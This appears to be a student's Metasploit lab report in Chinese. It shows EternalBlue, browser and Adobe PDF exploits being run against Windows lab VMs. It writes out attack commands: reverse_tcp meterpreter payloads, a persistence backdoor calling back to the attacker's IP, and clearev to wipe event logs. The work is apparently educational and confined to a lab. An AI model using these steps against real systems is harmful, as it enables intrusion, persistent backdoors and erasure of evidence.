网络对抗技术 20181216 Exp6 MSF基础应用

目录

原理与实践说明

实践原理

1、 MSF主要模块:指Metasploit框架中所使用的一段软件代码组件

- 查看六种模块源码目录

/usr/share/metasploit-framework/modules - 渗透攻击模块(Exploit Modules)

- 攻击漏洞,把shellcode"背"过去

- 针对每一个漏洞,写一段攻击代码

- 辅助模块(Auxiliary Modules)

- 在进行渗透攻击之前得到目标系统丰富的情报信息,它是攻击的前提

- 攻击载荷(Payload Modules)

- 载荷,一段指令(shellcode),目标系统在被渗透攻击之后去执行的代码

- 空字段模块(Payload Modules)

- 编码模块(Payload Modules)

- 后渗透攻击模块(Payload Modules)

2、 用户操作界面

- msfconsole

- 开发部署成本低、兼容性高、方便自动化

- 指令需要记

- armitage

- 点选模块 不用记忆

- 使用不灵活

- webgui

- 跨平台 高效 功能强大

3、 MSF常用漏洞指令

search name:用指定关键字搜索可以利用的漏洞模块use exploit name:使用漏洞show options:显示配置选项set option name option:设置选项show payloads:回链攻击载荷show targets: 显示目标(os版本)set TARGET target number:设置目标版本exploit:开始漏洞攻击sessions -l:列出会话sessions -i id:选择会话sessions -k id:结束会话Ctrl+z:把会话放到后台Ctrl+c:结束会话show auxiliary:显示辅助模块use auxiliary name:使用辅助模块set option name option:设置选项exploit:运行模块

基础问题回答

用自己的话解释什么是exploit,payload,encode.

- exploit是工具,用来连接漏洞,将payload传送到靶机中

- payload是载荷,是目标系统在被exploit传送之后,去执行的攻击代码

- encode是编码,用来包装payload,不让杀软轻易发现payload就是攻击代码

实验内容

基本配置



互相ping通

任务一:主动攻击实践(永恒之蓝漏洞)

-

-



实现:ms17_010

-

攻击机:Kali 192.168.205.129

-

靶机:Windows 7 192.168.205.130

-



查找永恒之蓝漏洞

-

search ms17_010



使用辅助模块auxiliary/scanner/smb扫描端口,发现win7靶机有这个漏洞,可以攻击

-

配置一下LHOST和RHOST,使用正常的payload就可以攻击了



出现WIN这个现实表示已经获取root权限

接下来可以尝试进行一些操作

使用sysinfo来查看靶机信息



尝试使用一些命令在win7桌面中创建一个txt文件

靶机显示:



使用screenshot获取截图





使用命令 run persistence -X -i 5 -p 8888 -r 192.168.205.129 植入后门~

在靶机中使用netstat查看端口,发现49169端口被攻击机的4444端口占用

使用clearev清除注册表





任务二:一个针对浏览器的攻击

本来想用任务一的win7靶机来做,但是发现很多漏洞都打不进去,就只能下一个xp系统来做...





- 实现:ms14-064(特意找了个exellent的漏洞)



- 攻击机:kali 192.168.205.129

- 靶机:Windows xp sp3 192.168.205.131

- payload:

windows/meterpreter/reverse_tcp - 首先查看浏览器漏洞:

cd /usr/share/metasploit-framework/modules/exploits/windows/browser - 输入

ls即可看到很多漏洞代码,选择ms10_046_shortcut_icon_dllloader.rb

找一找漏洞模块~

简单设置一下,生成一个恶意URL,再在靶机那边的浏览器输入这个URL,一下就有响应了

使用sessions指令查看连接

在使用sessions -i -1接通连接

使用dir查看桌面文件

任务三:一个针对客户端的攻击

由sysinfo得知这是一个基于adboe reader的漏洞攻击,所以必须在xp上下一个adobe8.x或9.x

- 实现:Adobe

- 攻击机:kali 192.168.205.129

- 靶机:Windows xp sp3 192.168.205.131

- 使用:

search adobe查找Adobe漏洞(忘记截图了) - 使用:

use windows/fileformat/adobe_cooltype_sing使用漏洞 - payload:

windows/meterpreter/reverse_tcp - 设置一些LHOST

- exploit生成文件

在攻击机中打开监听

把文件复制到winxp里 ,尝试用Adobe打开,啥都没出现

攻击机那边已经成功入侵



任务四:成功应用任何一个辅助模块

- 我在任务一中使用了辅助模块 auxiliary/scanner/smb/smb_ms17_010

- 可以在网段中扫描到我的靶机并且确认这个漏洞能否攻击

实验感想

本次实验我刚开始用的是win7系统,发现即使是关了防火墙win7系统,还有很多漏洞是无法利用的,由此可见我的知识、技术之匮乏。真正的渗透工作肯定是最新的针对win10的攻击,虽然现在不知道如何进行,但是通过这次实验,我对渗透的流程和方法都大概有了一个了解。